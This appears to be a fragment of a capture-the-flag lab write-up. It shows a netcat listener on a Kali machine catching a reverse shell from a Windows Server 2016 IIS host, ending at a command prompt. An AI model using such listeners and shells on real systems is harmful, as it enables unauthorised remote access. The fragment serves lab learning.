 kali@kali ~/work/thm nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.17.59.71] from (UNKNOWN) [10.10.250.21] 49737
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>